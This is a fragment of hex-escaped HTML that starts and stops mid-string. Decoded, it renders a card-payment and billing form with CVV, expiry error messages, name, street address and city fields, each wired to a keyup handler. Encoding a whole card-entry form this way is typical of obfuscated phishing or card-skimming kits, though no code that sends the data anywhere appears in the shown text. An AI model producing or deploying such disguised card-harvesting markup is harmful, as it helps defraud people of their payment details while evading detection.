x6E\x3A\x6C\x65\x66\x74\x22\x6E\x61\x6D\x65\x3D\x63\x76\x63\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x63\x73\x63\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x34\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x33\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x5B\x30\x2D\x39\x5D\x7B\x33\x7D\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x63\x61\x72\x64\x43\x76\x76\x2D\x73\x65\x63\x75\x72\x69\x74\x79\x2D\x63\x6F\x64\x65\x2D\x69\x6E\x66\x6F\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x63\x5F\x63\x69\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x56\x56\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x20\x64\x61\x74\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x63\x76\x76\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x6C\x65\x67\x65\x6E\x64\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x32\x6D\x39\x75\x71\x6A\x2D\x4C\x65\x67\x65\x6E\x64\x20\x65\x6E\x36\x66\x38\x66\x70\x31\x22\x3E\x42\x69\x6C\x6C\x69\x6E\x67\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x6C\x65\x67\x65\x6E\x64\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x35\x30\x25\x20\x2D\x20\x35\x70\x78\x29\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x22\x6E\x61\x6D\x65\x3D\x66\x6E\x61\x6D\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x67\x69\x76\x65\x6E\x2D\x6E\x61\x6D\x65\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x30\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x46\x69\x72\x73\x74\x20\x6E\x61\x6D\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x35\x30\x25\x20\x2D\x20\x35\x70\x78\x29\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x6C\x61\x73\x74\x4E\x61\x6D\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x6E\x61\x6D\x65\x3D\x6C\x6E\x61\x6D\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x66\x61\x6D\x69\x6C\x79\x2D\x6E\x61\x6D\x65\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x30\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x6C\x61\x73\x74\x4E\x61\x6D\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4C\x61\x73\x74\x20\x6E\x61\x6D\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x6C\x61\x73\x74\x6E\x61\x6D\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x53\x74\x72\x65\x65\x74\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\